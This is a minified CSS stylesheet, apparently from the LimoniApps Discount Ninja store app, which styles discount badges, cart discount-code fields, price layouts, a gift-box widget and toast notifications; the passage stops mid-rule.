.limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes 